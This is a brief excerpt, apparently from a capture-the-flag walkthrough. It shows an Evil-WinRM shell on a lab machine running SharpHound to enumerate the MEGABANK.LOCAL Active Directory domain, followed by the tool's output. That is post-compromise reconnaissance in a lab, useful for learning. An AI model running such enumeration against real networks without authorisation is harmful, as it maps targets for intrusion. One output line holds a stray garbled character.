 *Evil-WinRM* PS C:\Users\ryan\desktop> .\SharpHound.exe -c all
-----------------------------------------------
Initializing SharpHound at 7:59 PM on 6/17/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain MEGABANK.LOCAL using path CN=Schema,CN=Configuration,DC=MEGABANK,DC=LOCAL
[+] Cache File Found! Loaded 146 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 88 objects finished (+88 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.3353442
Compressing data to .\20200617195909_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:59 PM on 6/17/2020! Happy Graphing!